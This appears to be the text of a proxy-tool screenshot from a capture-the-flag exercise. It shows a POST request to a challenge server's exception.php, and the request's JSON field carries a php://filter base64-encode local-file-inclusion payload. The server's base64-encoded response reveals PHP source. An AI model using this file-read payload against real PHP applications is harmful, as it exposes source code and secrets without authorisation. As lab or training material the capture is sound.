 Request
Raw Params Headers Hex
POST /exception.php HTTP/1.1
Host: ex.northpolewonderland.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 147
{
"operation": "ReadCrashDump",
"data": {
"crashdump":
"php://filter/convert.base64-encode/resource=crashdump-ujJ8ids"
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Wed, 04 Jan 2017 08:35:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 632
PD9waHAgcHJpbnQoJ3sKICAgICJtZXNzYWdlIjogI
mNvbnRlbnQiLAogICAgImxtZXNzYWdlIjogImNvbn
RlbnQiLAogICAgInN0cmFjZSI6ICJjb250ZW50Ii
wKICAgICJtb2RlbCI6ICJjb250ZW50IiwKICAgIC
JzZGtpbnQiOiAiY29udGVudCIsCiAgICAiZGV2aW
NlIjogImNvbnRlbnQiLAogICAgInByb2R1Y3QiOi
AiY29udGVudCIsCiAgICAibHZlcnNpb24iOiAiY2
9udGVudCIsCiAgICAidm1oZWFwc3oiOiAiY29udG
VudCIsCiAgICAidm1hbGxvY21lbSI6ICJjb250ZW
50IiwKICAgICJ2bWhlYXBzemxpbWl0IjogImNvbn
RlbnQiLAogICAgIm5hdGFsbG9jbWVtIjogImNvbn
RlbnQiLAogICAgImNwdXVzYWdlIjogImNvbnRlbn
QiLAogICAgInRvdGFsc3RvciI6ICJjb250ZW50Ii
wKICAgICJmcmVlc3RvciI6ICJjb250ZW50IiwKIC
AgICJidXN5c3RvciI6ICJjb250ZW50IiwKICAgIC
J1ZGlkIjogImNvbnRlbnQiCn0nKTs=